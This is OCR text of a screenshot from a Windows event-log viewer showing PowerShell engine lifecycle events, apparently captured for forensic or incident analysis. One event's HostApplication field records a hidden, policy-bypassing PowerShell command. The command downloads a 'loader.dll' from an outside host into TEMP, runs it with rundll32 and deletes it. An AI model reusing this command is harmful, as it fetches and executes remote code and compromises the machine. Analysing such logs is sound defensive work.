 File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Search
TAQ (local)
Log Files
Task templates
Windows PowerShell.evtx
76 1 UTC
Type Date Time Event Source Category User Computer
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:59 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:58 PM 400 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:58 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:58 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Information 29/08/2025 7:44:58 PM 600 PowerShell Engine Lifecycle N/A DESKTOP-4G6044H
Description
Provider "Alias" is Started.
Details:
ProviderName=Alias
NewProviderState=Started
SequenceNumber=3
HostName=ConsoleHost
HostVersion=5.1.16299.98
HostId=719857f7-21f3-45e9-9c02-dde127baae97
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep Bypass —W hidden —cOMma [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; $p = Join-Path $env:TEMP l.dll; iwr
https://files.sakamoto.moe/41dbe7ac7b73_loader.dll -OutFile $p; Start-Process rundll32 -ArgumentList $p,Run -Wait; del $p -Force
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Description Data